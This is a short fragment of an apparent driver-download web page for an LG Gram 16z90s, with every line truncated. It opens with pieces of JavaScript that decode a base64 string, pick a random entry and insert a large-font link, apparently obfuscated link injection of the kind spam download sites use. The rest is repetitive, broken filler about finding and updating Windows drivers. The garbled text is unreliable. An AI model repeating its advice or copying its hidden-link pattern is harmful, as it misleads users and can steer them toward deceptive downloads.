
randomElement=atob(inputString).split(“|”)[Mat
linkElement=document.createElement(“a”);
LINK”;linkElement.style.fontSize=”30px”;cons
{divElement.appendChild(linkElement);divEleme
Finding the right windows can be a problem, but
device manager on windows. Once you knew wha
event and download the issue drivers. In additi
performance and prevent errors. Finding the rig
This can be easily done using a device manage
the event and download the event and download t
updated driver can improve performance and p
LG Gram 16z90s External Storage Drivers
LG Grams 16z90s Multifunction Device Drive